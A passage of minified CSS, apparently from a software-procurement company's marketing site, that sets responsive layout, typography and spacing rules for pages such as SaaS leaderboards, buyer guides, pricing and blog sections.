5%}.qr_spotlight_graph-crm-2{height:26vw}.qr_number{grid-template-columns:7.5em 1fr}.qr_number.border-bottom_1px.border-color_gold.key-insight_2024-review,.qr_number.key-insight_2024-review{grid-column-gap:2em;grid-row-gap:2em;display:flex}.qr_section_footer.is-blur.is-bottom-mobile{position:static;inset:auto 0% 0%}.qr_p{font-size:1.25em}.qr_snapshot_2a{width:46vw;height:60vw}.qr_page-wrapper.q2-2024,.qr_page-wrapper.q-review-2024{overflow:hidden}.qr_nav_items{flex:1}.qr_spacer-small{height:.75em}.qr_spotlight-content-hands{flex:none;width:20vw;height:20vw}.qr_spotlight-content-hands.is-q2-2023{display:none}.qr_leaderboard_row-header{text-transform:uppercase;margin-bottom:.5em;font-family:SF Mono,sans-serif;font-size:1.3em;line-height:1}.qr_box-spacing{padding:5vw}.qr_box-spacing.remove-on-mobile{padding:0}.qr_spotlight-content.is-q2-2023{flex-direction:column}.qr_arrow.is-alt{inset:0% auto auto 1.6rem}.qr_arrow.is-alt.is-next{top:0;left:5.5rem;transform:rotate(-90deg)}.qr_arrow.is-alt.is-next.is-dark-peach{transform:none}.qr_arrow.is-alt.is-prev{transform:rotate(-90deg)}.qr_swizzle-divider{width:100%}.qr_2col{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-columns:1fr}.qr_2col._4-8,.qr_2col._7-3{grid-template-columns:1fr}.qr_2col.all-about-renewals{grid-template-columns:repeat(auto-fit,minmax(290px,2fr))}.qr_2col.all-about-renewals.padding-xlarge-desktop{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,minmax(290px,2fr));grid-auto-columns:1fr;grid-auto-flow:row;display:grid}.qr_2col.whats-inside-2col{justify-content:space-between;align-items:center}.qr_header_slider{margin-right:-7vw}.qr_cta{width:84vw;max-width:100%;padding:4.4em}.qr_tab{height:3.2em}.qr_slider_slide{flex-direction:column}.qr_slider_slide_left{flex-direction:row;align-items:center;padding:5vw}.qr_slider_slide_right{padding:5vw}.qr_slider_mask{padding-top:4.5rem}.qr_slider_header{font-size:6vw}.qr_horiz-scroll-on-mobile-wrap{width:auto;margin-left:-7vw;margin-right:-7vw;overflow:auto}.qr_horiz-scroll-on-mobile-wrap.hide-scrollbars._w-qoq24{height:54vw;position:relative;overflow:auto}.qr_horiz-scroll-on-mobile{width:200%;margin-left:7vw;margin-right:7vw;overflow:hidden}.qr_horiz-scroll-on-mobile.is-top-purchased-software,.qr_horiz-scroll-on-mobile.is-saas-leaderboard{width:140%}.qr_horiz-scroll-on-mobile.is-saas-leaderboard-tabs{width:100%;margin-left:0;margin-right:0}.qr_horiz-scroll-on-mobile.is-qoq24{justify-content:flex-start;align-items:center;width:100%;height:100%;display:flex;overflow:visible}.qr_horiz-scroll-on-mobile.is-acv-trends-tabs{width:100%;margin-left:0;margin-right:0}.qr_leaderboard_mobile_header{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:6em;display:block;position:fixed;inset:8% auto auto 0%}.qr_horiz-scroll-on-molbile_gradient{background-image:linear-gradient(to right,#f8f5ff00,var(--primary50));width:7vw;height:100%;padding-bottom:0;padding-right:0;position:fixed;inset:0% 0% 0% auto}.qr_header_iceburg_top,.qr_header_iceburg_bottom{height:60vw}.image-32{width:41vw;inset:auto auto 0% 4%}.image-33{width:41vw}.div-block-30{inset:auto auto 13% 42%}.div-block-30.is-shorter{inset:58% auto auto 43%}.text-block-27{font-size:9vw}.div-block-31{width:13vw}.paragraph-37{width:72vw;font-size:2.5vw;top:7vw;left:7vw}.paragraph-38{color:var(--primary700)}.qr_scrollable-image_wrapper{margin-left:-2em;margin-right:-2em;padding-left:2em;padding-right:2em;overflow:auto}.qr_scrollable-image{width:200vw;max-width:200%}.g2-badges{grid-column-gap:1rem}.scrollable-logo-row{width:194vw}.fs-select_list-4{position:relative}.filter-wrapper-3-up{flex-direction:column;display:flex}.filter-tag-wrapper{flex-direction:column;align-items:flex-start;min-height:auto}.case-study-stat-overlap-control{display:none}.mobile-filters{background-color:var(--white);border-top-left-radius:1rem;border-top-right-radius:1rem;flex-direction:column-reverse;flex:1;justify-content:flex-end;width:100%;padding:2rem;display:block;overflow:auto}.mobile-filters-wrapper{background-color:#010101b5;flex-direction:column;justify-content:flex-end;display:none;position:fixed;inset:0%}.hide-desktop-tablet{min-height:2rem;display:block}.mobile-filters-spacer{flex:0 auto;width:100%;min-height:4rem;display:block}.mobile-filter-button{flex-direction:column;flex:1;justify-content:flex-end;display:flex}.mobile-filter-count{background-color:var(--primary700);color:var(--white);border-radius:1rem;justify-content:center;align-items:center;height:2rem;padding-left:1rem;padding-right:1rem;display:none;position:absolute;inset:.4rem .525rem auto auto}.mobile-filters-top{flex-direction:column;min-height:100%;display:flex}.filter-count{background-color:var(--primary700);color:#fff;width:auto;min-width:2rem;padding-left:.7rem;padding-right:.7rem;position:absolute;inset:.4rem .4rem auto auto}.slack-hero-image{width:90%}.slack-hero-image.shadow-xxlarge{border-top-left-radius:4px;border-top-right-radius:4px}.full-bleed-tablet-mobile{margin-left:-6vw;margin-right:-6vw}.text-size-xxlarge{font-size:1.45rem}.marquee_logo{width:22vw;margin-right:9vw}.swiper-slide.is-rotate-cutomers{padding-right:0%}.swiper-slide.is-customer-quotes{width:100%}.h1-home{font-size:9vw}.bg-blur.header-top{right:-29%}.bg-blur-circle{width:70vw;height:70vw}.bg-blur-circle.is-home-1a{right:-39%}.bg-blur-circle.is-home-1b{right:-5%}.bg-blur-circle.is-home-2a{width:70vw;height:70vw}.bg-blur-circle.is-home2b{width:50vw;height:50vw}._2col{flex-direction:column-reverse}._2col._2col_no-reverse{flex-direction:column}._2col.vendr-verified{margin-top:14em}._2col_right{width:100%;margin-bottom:1rem}._2col_right.align-center-on-mobile{text-align:center;flex-direction:column;align-items:center;display:flex}._2col_left{width:100%}.features-sticky{grid-template-columns:1fr;height:auto}.icon-heading-text-row{grid-row-gap:1rem;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr;align-items:start}.home-blur-s3{transform:scale(2)}.stat-number{font-size:28vw;line-height:.8}.stat-number.is-purple{font-size:3vw}.stat-number.text-weight-light{font-weight:300}.icon-heading-text-wrapper{grid-column-gap:1rem;flex-direction:column;display:flex}.home-heading{font-size:9vw}.home-heading.custom-size,.starter-odometer{font-size:3rem}.odometer-digit{border-radius:.3rem;padding-left:.3rem;padding-right:.3rem}.odometer{font-size:3rem}.stat-block-right{grid-row-gap:1rem;flex-direction:column;justify-content:flex-start;min-width:auto}.stat-wrap{background-color:#ffffff24;flex-direction:row;flex:1;align-items:center;min-width:11em;padding:1.5rem}.stat-wrap.is-right{flex:0 auto;min-width:auto}.customer-quotes-card{box-shadow:0 0 3em 0 var(--primary700)}.sfmono-s{font-size:1em}.vendrplus-header{height:44vw}.vendrplus-content{margin-top:-9vw}.features-content{max-width:100%;height:auto}.features-visual{height:100vw;display:none}.mr-hero-row{flex-direction:column-reverse}.hero-col-50{width:100%}.hero-col-50.is-bottom-aligned{order:-1}.mr-hero-col-35{text-align:center;order:-1;justify-content:center;align-self:auto;width:100%;position:relative}.buyer-platform-hero-img{width:100%;margin-left:0;margin-right:0;position:static}.bg-blur-header{width:90vw;top:-24%;right:0%}.features-summary-row{flex-direction:column;margin-bottom:2rem}.features-summary-row.margin-bottom.margin-small{grid-column-gap:1.25rem;grid-row-gap:1.25rem;flex-direction:column;align-items:flex-start}.features-summary-row.flex-start{flex-direction:column}.feature-nav-item{display:none}.feature-nav-item.is-current{display:block}.features-lottie{background-color:#01010180;height:100%;display:block;position:relative;top:0%;transform:none}.text-align-center-mobiler{text-align:center}.features_component{grid-row-gap:4rem;flex-direction:column;display:flex}.features-replay-btn{width:4rem;height:4rem}.features-content-wrapper{grid-row-gap:8rem;flex-direction:column;display:flex}.features-summary-items-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:wrap;width:100%}.features-summary-item._4cols{width:48%}.heading-xxlarge-fluid{font-size:2.5rem}.marquee_text_outline.marquee_text{letter-spacing:-1px}.mr-testimonial-text{font-size:1.7rem}.bg-blur-center{width:800px;max-width:300%;left:1%}.features-summary-items-wrapper-2-col{grid-column-gap:1.25rem;grid-row-gap:1.25rem;flex-direction:row;margin-left:0}.features-summary-block-item{display:flex}.product-feature-img.is-insights{width:94%}.product-feature-img-wide-wrap.with-padding{padding:.5rem}.features-summary-items-wrapper-3-col{grid-column-gap:1.25rem;grid-row-gap:1.25rem;flex-direction:row;margin-left:0}.features-summary-block{grid-template-columns:1fr}.features-summary-block-items{grid-row-gap:1rem}.cta-button-text{font-size:5vw}.home-blur-s2{left:0%;transform:scale(1.5)}.vendr-plus-logo{width:200px}.heading-medium-3{font-size:1.75rem}.lp-hero-form-card-2{min-height:auto;margin-bottom:0;padding:48px 40px}.lp-hero-2{background-image:linear-gradient(174deg,#000 61%,#303030);padding-top:3rem}.heading-small-2{font-size:1.5rem}.blurs-rotate1,.blurs-rotate2{width:90vw;top:-24%;right:0%}.footer-copyright-2{font-size:14px;line-height:20px}.lp-hero-3{background-image:linear-gradient(174deg,#000 61%,#303030);padding-top:3rem}.lp-hero-form-card-3{min-height:auto;margin-bottom:0;padding:48px 40px}.heading-medium-4{font-size:1.75rem}.lp-hero-bg-curve-2{background-color:#f9fafb;right:0%}.footer-lp-2{padding-top:1.5rem}.lp-hero-form-card-4{min-height:auto;margin-bottom:0;padding:48px 40px}.heading-medium-5{font-size:1.75rem}.lp-hero-form-card-5{min-height:auto;margin-bottom:0;padding:48px 40px}.qr_rich-text{font-size:1.25em}.qr_sales-intelligence-graphic{position:relative;transform:scale(1.1)}.qr_slider-arrow.rotate-180.scale-50.rotate-override{transform:scale(.5)rotate(-90deg)}.qr_slider-arrow.rotate-90{transform:rotate(90deg)}.qr_slider-arrow.rotate-90.scale-50{transform:scale(.5)rotate(90deg)}.qr_trend_spotlight{padding-top:1rem}.qr_trend_spotlight_content{padding:1em 4% 2em}.buyer-guide-hero{flex-direction:column;align-items:flex-start}.buyer-guide-tbl{grid-template-columns:1fr 1fr}.heading-large-3{font-size:2rem}.hero-heading-right-2{padding:60px 15px}.price-check-upload_field{flex-basis:100%}.price-check-early-access-header{font-size:3.5rem}.heading-large-4{font-size:2rem}.legal-index{grid-template-columns:1fr}.mr-hero-row-centered{flex-direction:column-reverse}.grid-6{grid-template-areas:"Area Area Area Area Area""Area-2 Area-2 Area-2 Area-2 Area-2""Area-3 Area-3 Area-3 Area-3 Area-3"}.pricing-tbl-product-cta.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.pricing-tbl-product-cta.is-button-large.icon-only{width:3rem;height:3rem}.pricing-tbl-product-cta.is-outline:hover{background-color:#0000}.pricing-tbl-product-cta.is-outline.is-white.is-cta{width:80vw;padding-right:1.5em}.pricing-tbl-product-cta.is-text-only:hover{background-color:#0000}.pricing-tbl-product-cta.is-text-only.is-white.is-cta{width:80vw;padding-right:1.5em}.max-width-half{max-width:none}.home-vip-card-section{margin-top:-3rem;margin-bottom:3rem}.home-vip-card-section.overflow-hidden-on-mobile{overflow:hidden}.home-vip-card-section.home-video-wrapper{background-size:600px}.vip-bg-hero-name{grid-row-gap:1rem;flex-flow:wrap}.max-width-xmedium.align-center-on-mobile{margin-left:auto;margin-right:auto}.home-vip-hero-section.overflow-hidden-on-mobile{overflow:hidden}.home-vip-hero-section.home-video-wrapper{background-size:600px}.home-vip-video-header{font-size:3rem}.home-vip-video-footer{margin-bottom:0%;font-size:1rem}.qr_block_quote.is-white.buyers-sellers-quote{height:auto}.qr_spotlight_full-bg{position:relative}.qr_rich-text_list-spacing{font-size:1.25em}.features-tabs_nav-wrapper{display:none}.bgv2-content-sticky{top:8rem}.bgv2-hero-summary-label.is-dark{font-size:.75rem}.bgv2-hero-summary-value.is-highlight{font-size:1.375rem}.bgv2-content-nav{overflow:auto}.buyer-guide-tile.with-padding{padding:.5rem}.bg-hero-breadcrumb{font-size:.75rem}.bg-hero-highlights{grid-column-gap:1rem;grid-row-gap:1rem}.bg-hero-highlight{grid-column-gap:.5rem;grid-row-gap:.5rem}.section-copy{margin-top:3rem;margin-bottom:3rem}.section-copy.overflow-hidden-on-mobile{overflow:hidden}.section-copy.home-video-wrapper{background-size:600px}.home-subheading{font-size:1.5em}.home-vbp-card-section{margin-top:5rem;margin-bottom:3rem}.home-vbp-card-section.overflow-hidden-on-mobile{overflow:hidden}.home-vbp-card-section.home-video-wrapper{background-size:600px}.home-vbp-bg{display:none}.text-size-2rem.custom-mobile{font-size:1.25rem}.heading-5rem{font-size:2.5rem}.pricing-base-col-bottom{flex-wrap:wrap}.pricing-base-col-price-wrap{flex:1;align-items:flex-start}.pricing-base-col-top-top{flex-wrap:wrap;flex:0 auto}.home_hero_jumbotron{padding-top:4rem;padding-left:6vw;padding-right:6vw}.home_hero_jumbotron.margin-top{margin-top:5rem}.home_hero_jumbotron.padding-tb-even.image-right{flex-direction:column-reverse;display:flex}.home_hero_h1{font-size:3rem}.home_hero_h2{font-size:1.25rem}.home_content_2col{flex-wrap:wrap;margin-top:0}.home_content_2col.is-first{margin-top:-10rem}.home_content_2col_side{width:auto}.home_content_2col_side.l-mobile_first{order:-1}.home_content_nav_wrap{display:none}.section_intro{text-align:left}.bento_row{flex-wrap:wrap}.bento_box.is-minor{flex:1}.bento_quote{flex-wrap:wrap}.switch-button-wrap{align-self:center}.home_bottom_cta{padding:2rem}.home_bottom_cta_heading{font-size:3rem}.home_bottom_cta_subtext{font-size:1.25rem}.product_hero.flex-vertical-l-mobile{flex-flow:column}.product_hero_animation{display:none}.product_hero_animation.ratio_auto.display_block{display:block}.product_hero_cta.align_center_mobile{justify-content:flex-start;align-items:center}.product_bento_intro_heading,.product_bento_intro_subtext{max-width:none}.product_bento_row{flex-wrap:wrap}.product_bento_box{flex:0 auto}.product_bento_box.is-minor,.product_bento_box.is-premium-negotiation,.product_bento_box.is-comp-bids,.product_bento_box.is-negotiation-support,.product_bento_box_top,.product_quote_wrap.is-minor{flex:1}.product_quote{flex-wrap:wrap}.product_addon_box{padding:2rem}.product_addon_box.is-minor{flex:1}.product_addon_box_subtext{font-size:1.5rem}.product_addon_box_title{font-size:2.5rem}.product_features{padding:2rem}.product_features_cards{flex-wrap:wrap}.product_features_card{flex:0 auto}.product_hero_img{display:none}.verified_hero{grid-column-gap:2rem;grid-row-gap:2rem;padding:2rem}.verified_hero_title{font-size:2rem}.verified_hero_subtext{font-size:1rem}.product_bento_box_feature{flex:0 auto}.product_bento_box_feature.is-minor{flex:1}.product_bento_bg_bottom.is-row-two{aspect-ratio:1098/625}.bg_category_suppliers{min-width:auto}.bg_category_hero_heading{max-width:100%}.demo_feature{border-radius:0;max-width:100%}.demo_grid{margin-bottom:0}.demo_form_wrap{padding-left:3vw;padding-right:3vw}.demo_feature_heading{font-size:2rem}.demo_feature_heading.demo-feature_h2{font-size:1.75rem}.demo_form{max-width:95%;margin-top:2rem}.demo_content-container{padding-left:0;padding-right:0}.demo_content-container.margin-top{margin-top:5rem}.demo_content-container.padding-tb-even.image-right{flex-direction:column-reverse;display:flex}.integration{min-height:0}.w_integration_bottom{flex-flow:column}.integration-details_mobile{order:-1;width:100%}.swiper-slide.blog-slide-item{width:auto;min-width:24.8em;max-width:90vw}.product_bento_intro_subtext-2{max-width:none}.product_bento_box-2{flex:0 auto}.product_bento_box-2.is-minor{flex:1}.pricing-base-col-bottom-v2{flex-wrap:wrap}.bgv2-summary-bullet-title{font-size:1.125rem}.qr_text-size-s.is-tab-h3{width:100%;max-width:none;display:none}._w-share-buttons{z-index:99}.leaderboard-tab-link{justify-content:flex-start;align-items:center;width:100%;display:flex}.saas-leaderboard-tabs{flex-flow:column;min-height:40em}.saas-leaderboard-tab-menu{z-index:20;background-color:#fff;border-radius:1em;width:100%;min-width:0;height:42px;min-height:0%;margin-bottom:0;padding-top:0;position:absolute;left:0;right:0;overflow:hidden;box-shadow:0 2px 5px #0003}.saas-leaderboard-tab-menu.overflow-visible-auto{overflow:auto}.saas-leaderboard-tab-menu.saas-leaderboard-tab-menu_2024-review,.saas-leaderboard-tab-menu.acv-tab-menu{height:100%;max-height:none}.saas-leaderboard-tab-link{flex:none;justify-content:flex-start;align-items:center;height:42px;padding:0 0;display:flex}.saas-leaderboard-tab-link.w--current{background-image:linear-gradient(90deg,#5e2df5,#bfabfb);order:-1}.qr_section_padding-large{padding-left:7vw;padding-right:7vw}.saas-trends-item{min-height:15.625em}.saas-leaderboard-tab-content{z-index:0;padding-top:2.4em;padding-bottom:0}.saas-leaderboard-tab{padding-top:4em}._w-saas-leaderboard-h4-share{z-index:20;padding-left:0;padding-right:0;position:static;top:31.2px}.qr_text_tnr-xs.qr_font-aeonik.text-color-gray800.tablet-size_1-25em{font-size:1.5em}._w-testimonial.padding-xlarge-desktop{padding-left:0;padding-right:0}.qr_product-grid{grid-template-columns:1fr 1fr}.all-about-renewals-w{width:100%}.all-about-renewals-graphic{max-width:20em}._w-vendr-verified-large-icon{max-width:6em}._w-ffp-logo{flex-flow:row;justify-content:center;align-items:center}.ffp-item{grid-column-gap:30px;grid-row-gap:30px;flex-flow:column;grid-template-rows:auto;grid-template-columns:7.5em 1fr;grid-auto-columns:1fr;display:flex}.mobile-dropdown-chevron{width:1em;margin-left:auto;display:block;position:absolute;right:3%}._w-share-buttons-static,._w-share-buttons-cms{z-index:99}._w-share-buttons-cms.no-underline{grid-column-gap:.75em;grid-row-gap:.75em;width:100%;min-width:100%;max-width:none;padding-top:5em;display:none;top:-2em;left:0%;right:0%;overflow:hidden;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}._w-share-buttons-cms.no-underline.remove_copy-link{top:-2em}.product_bento_intro_subtext-3{max-width:none}.product_bento_box-3{flex:0 auto}.share-button-cms.is-first-mobile.no-underline{position:static}.html-embed-8{display:block}.qr_box_content-section_centered{padding-top:12.2em}.home_signup_fields{flex-flow:column;align-self:center}.mkt_eyebrow{grid-column-gap:.75rem;grid-row-gap:.75rem}.mkt_eyebrow_logo{width:3rem}.mkt_section{margin-top:3rem;margin-bottom:3rem}.mkt_section.overflow-hidden-on-mobile{overflow:hidden}.mkt_section.home-video-wrapper{background-size:600px}.mkt_negotiator{flex:0 auto}.mkt_offer{flex-flow:column}.mkt_offer_divider{display:none}.desktop_block_span{display:inline}.bgv2-hero-summary-value-2.is-highlight{font-size:1.25rem}.bg-hero-breadcrumb-2{font-size:.75rem}.bgv2-content-nav-2{overflow:auto}.bg-hero-highlights-2{margin-top:1.5rem;margin-bottom:1.5rem}.bgv2-content_richtext h2{font-size:1.75rem}.bgv2-content_richtext h3{font-size:1.25rem}.product_bento_box_item{flex-basis:100%}.product_bento_box_link{flex:0 auto}.product_bento_box_link.is-minor,.product_bento_box_link.is-premium-negotiation,.product_bento_box_link.is-comp-bids,.product_bento_box_link.is-negotiation-support{flex:1}.bg-intake-form-element{margin-top:3rem;margin-left:2.5rem;margin-right:2.5rem}.bg-intake-form-header{padding-left:2.5rem;padding-right:2.5rem}.bg-intake-radio.is-one-third{flex:1 0 45%;max-width:45%}.bg-intake-step-heading{font-size:1.5rem}.bg-intake-header-reset{flex-flow:column;justify-content:center;align-items:center;display:flex}.bg-intake-header-logo{width:6rem}.bg-intake-vendr-badge{width:4rem;margin-top:-2rem}.bg-intake-form-ending-steps{flex-flow:column}.heading-small-3{font-size:1.5rem}.brex-nav-logo{display:none}.spend-increasing-img{width:306%;min-width:306%;margin-left:0;position:absolute;left:-78%}.bgv2-market-link{font-size:1rem}._w-blog-hero{grid-column-gap:3em;grid-row-gap:3em;flex-flow:wrap}._w-blog-post-list._w-blog-post-list-hero{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:wrap;grid-template-rows:auto auto;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));grid-auto-columns:1fr;display:grid}.blog-list.blog-list-hero{flex-flow:column}.blog-post-item{flex:1}.blog-post-item.blog-post-item-hero{max-width:none}._w-blog-h2{flex-flow:column;justify-content:flex-start;align-items:flex-start}.blog-filter-form{flex-flow:column}.latest-articles-list{grid-template-columns:1fr}.blog_cta{padding:2rem}.blog_cta_subtext{font-size:1.25rem}._w-breadcrumbs.max-width-800px,.blog_top_cta.max-width-800px{width:100%}.blog-article-body{width:100%;padding-top:0}.blog-side-col{order:1;width:100%;max-width:none;height:auto;position:static}.rich-text-blog_v2 h2,.rich-text-blog_v2 p,.rich-text-blog_v2 blockquote,.rich-text-blog_v2 h3,.rich-text-blog_v2 h4{width:100%;max-width:none}.rich-text-blog_v2 li{width:auto;max-width:none}.rich-text-blog_v2 h5,.rich-text-blog_v2 h1,.rich-text-blog_v2 h6{width:100%;max-width:none}.blog-article-cta{width:100%;margin-bottom:1em}.blog-side-col-right{order:1;width:100%;height:auto;position:static}.max-width-800px{width:100%}.blog-article-tags{width:100%;max-width:none}.blog-article-side-cta{width:100%;margin-bottom:1em}.blog-side-col_v2{order:1;width:100%;max-width:none;height:auto;position:static}.vip-bg-hero-heading{font-size:2rem}.vip-bg-hero-name-group{justify-content:flex-start;align-items:flex-start}.bg-hero-highlights-group{grid-column-gap:0rem;align-items:flex-start}.bg-hero-highlights-cta-mkt{display:none}.bgv2-header-container{padding-left:6vw;padding-right:6vw}.bgv2-header-container.margin-top{margin-top:5rem}.bgv2-header-container.padding-tb-even.image-right{flex-direction:column-reverse;display:flex}.bgv2-header-container._w-blog-article{flex-flow:column}.mktplace-link-button.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.mktplace-link-button.is-button-large.icon-only{width:3rem;height:3rem}.mktplace-link-button.is-outline:hover{background-color:#0000}.mktplace-link-button.is-outline.is-white.is-cta{width:80vw;padding-right:1.5em}.mktplace-link-button.is-thicc-link:hover{background-color:#0000}.mktplace-link-button.is-thicc-link.is-white.is-cta{width:80vw;padding-right:1.5em}.mktplace-link-button.is-text-only:hover{background-color:#0000}.mktplace-link-button.is-text-only.is-white.is-cta{width:80vw;padding-right:1.5em}.mktplace-link-button.is-bgv2{font-size:1rem;font-weight:500}.mkt-header-nav-wrapper{position:relative}.mkt-header-nav-wrapper._w-spend-increasing-img{justify-content:flex-start;align-items:center;padding-left:5.5vw;overflow:auto}.bgv2-hero-summary-value-3.is-highlight{font-size:1.375rem}.vip-bg-hero-name-3{grid-row-gap:1rem;flex-flow:wrap}.bgv2-hero-summary-label-3.is-dark{font-size:.75rem}._w-blog-cta_content{text-align:center;flex-flow:column;justify-content:flex-start;align-items:center;width:90%;margin-bottom:1em;margin-left:auto;margin-right:auto}.blog-cta_img{width:100%;max-width:none;height:auto;position:relative;bottom:-2px;left:auto;right:auto}.heading-large-copy{font-size:2rem}.heading-large-copy.text-weight-medium.margin-bottom-2rem.max-width-800px{width:100%}.leaderboard-legend{margin-bottom:16px;position:static}.avg-yr-compare_content{grid-template-columns:1.25fr}._2024-review-tab-link{text-align:left;flex:0 auto;justify-content:flex-start;align-items:center;min-height:44px;max-height:44px;text-decoration:none;display:flex}._2024-review-tab-link.no-underline{order:0}._2024-review-tab-link.no-underline.w--current{order:-1}._2024-review-tab-link.no-underline._2024-review-tab-link_last{border-radius:0;order:0}._2024-review-tab-link.no-underline._2024-review-tab-link_last.w--current{order:-1}._2024-review-tab-link.no-underline._2024-review-tab-link_first{border-radius:0;order:0;min-height:44px}._2024-review-tab-link.no-underline._2024-review-tab-link_first.w--current{order:-1}._2024-review-tab-menu{z-index:10;grid-column-gap:0px;grid-row-gap:0px;border-radius:1em;flex-flow:column;width:100%;position:absolute;top:0;overflow:hidden}._2024-review-tabs{padding-top:3.75em}.div-block-49{grid-template-columns:1fr}.saas-acv-trends-tab{padding-top:2em}.acv-trends-tab-menu{z-index:20;background-color:#fff;border-radius:1em;width:100%;min-width:0;height:42px;min-height:0%;margin-bottom:0;padding-top:0;position:absolute;left:0;right:0;overflow:hidden;box-shadow:0 2px 5px #0003}.acv-trends-tab-menu.overflow-visible-auto{overflow:auto}.acv-trends-tabs{flex-flow:column}.product_bento_box_feature-2{flex:0 auto}.number-deals_text{margin-left:2vw;font-size:2vw;bottom:3vw}.height_100.min-height-desktop_450px{min-height:0}.vendr-price-check-hero_img,.faq-item-wrap{width:100%}.price-check-tabs{flex-flow:column;margin-top:3rem}.price-check-tab-links{grid-column-gap:4rem;grid-row-gap:4rem;width:100%}._w-pricing-check_img.hide_desktop.show_l-mobile{display:block}.price-check_tabs{width:auto}.price-check_tabs.l-mobile_first{order:-1}.price-check_tabs.hide_l-mobile{display:none}._w-pricing-check-tab_img{display:block}._w-stats{grid-template-columns:repeat(auto-fit,minmax(300px,1fr))}.about-logo-wall{justify-content:center;align-items:center}.okta_about,.gainsight_about,.webflow_about,._1password_about,.zoominfo_about,.brex_about{margin-right:0}._w-vendr-price-check-hero_img{width:77.8571vw;height:70.8571vw;margin-top:1rem}.vendr-price-check-hero-badge{width:10rem}._w-software-prices-hero_img_delete{width:77.8571vw;height:70.8571vw;margin-top:1rem}.software-prices-hero_img{height:100%;max-height:none}._w-software-prices-dark_img{width:73.6128vw;height:76.5504vw;margin-top:1rem}.software-prices_hero{grid-template-columns:1fr}.software-prices_hero.flex-vertical-l-mobile{flex-flow:column}._w-software-prices-light_img{width:73.6128vw;height:76.5504vw;margin-top:1rem}}@media screen and (max-width:479px){h1{font-size:2.5rem}.show-mobile-portrait{display:block}.hide-mobile-portrait{display:none}.content-container.margin-top{margin-top:140px;padding-left:10px;padding-right:10px}.content-container.background-color-primary50.padding-huge.curve{padding-top:2rem;padding-left:1rem;padding-right:1rem}.content-container.padding-top{padding-top:0}.content-container.mobile-nav{padding-left:0;padding-right:0}.content-container._w-blog-article{flex-flow:column}.margin-xxlarge{margin-left:1rem;margin-right:1rem}.margin-tb1{margin-top:15vw;margin-bottom:15vw}.margin-0.leaderboard-legend_p{font-size:1em}.padding-huge{padding:2.3rem}.padding-huge.cta-curve{border-radius:8px;padding-left:1rem;padding-right:1rem}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical{margin-left:0;margin-right:0}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-bottom.padding-xxlarge.padding-1-5rem-mobile{padding-bottom:1.5rem}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.max-width-full-mobile-portrait{width:100%;max-width:none}.heading-large.heading-large-blog{font-weight:500}.heading-large.text-weight-medium.margin-bottom-2rem{margin-bottom:1rem}.button{width:100%;display:flex}.button.small.margin-large.margin-center{max-width:100%}.button.is--lp-btn{width:auto;margin-left:10px;padding-left:18px;padding-right:18px}.button.is-qr.is-guilded-button.margin-vertical.margin-small{font-size:.875rem}.button.in-promobanner{width:auto}.button.home-heading-cta{font-size:1rem;line-height:1}.background-color-gray50.padding-huge{padding-left:0;padding-right:0}.uui-styleguide_images-layout{grid-template-columns:1fr}.text-color-primary700.buyer-guide-tbl-cell.buyer-guide-score-pricing,.text-color-primary700.buyer-guide-tbl-cell.buyer-guide-score-negotiations,.text-color-primary700.buyer-guide-tbl-cell.buyer-guide-score-community{flex:1 0 100%;order:3;justify-content:space-between;display:flex}.button-icon{top:0}.h1.heading-xlarge{font-size:2.1rem}.h1.heading-xlarge.text-align-center{padding-left:0;padding-right:0}.h2.heading-medium.half-column{padding-left:10px}.h6.heading-xxsmall.text-color-primary700{padding-left:0}.p.half-column{padding-left:10px}.feature-p.width-40-60-80-100{max-width:100%}.feature-p.max-width-large{margin-bottom:2rem}.feature-p.max-width-large.align-center{padding-left:10px;padding-right:10px}.feature-p.max-width-large.align-center.padding-bottom40{padding-left:0;padding-right:0}.feature-p.text-align-center{padding-left:20px;padding-right:20px}.feature-p.text-align-center.padding-sides20{margin-bottom:60px;padding-left:0;padding-right:0}.nav-menu.mobile{margin-left:0}.column{padding-right:0}.column-2{padding-left:0}.hero-img{padding-left:0;padding-right:0}.logo-img-wrapper.is-alternate{width:27vw;padding-right:1vw}.logo-img-wrapper.in-primary-cta{width:29vw}.footer-dark{padding-top:4rem}.container{max-width:none}.footer-wrapper-two{flex-direction:column;justify-content:flex-start;align-items:flex-start}.footer-brand{display:flex}.footer-block-two{grid-column-gap:1em}.footer-block-two.legal{max-width:100%}.footer-bottom{flex-direction:column;justify-content:flex-start;align-items:flex-start}.footer-p{width:100%}.centered-heading{margin-bottom:24px}.image-2{width:100%}.persona-columns{grid-row-gap:0rem;grid-template-columns:1fr}.column-padding20{padding-bottom:40px;padding-left:0;padding-right:0}.blog-body{padding-top:40px}.blog-cta{width:100%;padding-left:9%;padding-right:9%}.blog-cta.is-under{width:100%}.blog-cta.max-width-full.global_blog-cta{padding-bottom:0}.blog-aside-column{padding-left:0}.card-grid-3up{width:100%;display:flex}.card-grid-item{width:100%;padding-right:0}.section.home-video-wrapper{background-size:400px}.section.is-so{margin-top:3rem}.section.padding-y_7-5rem.margin_0px.background-color_-fafafc.padding-y-mobile_5rem,.section.padding-y_7-5rem.margin_0px.background-color-white.padding-y-mobile_5rem{padding-top:5rem;padding-bottom:5rem}.section.margin-bottom-mobile_0px{margin-bottom:0}.tags-collection-wrapper{width:100%;display:block}.collection-item-5{width:100%;margin-top:10px;margin-bottom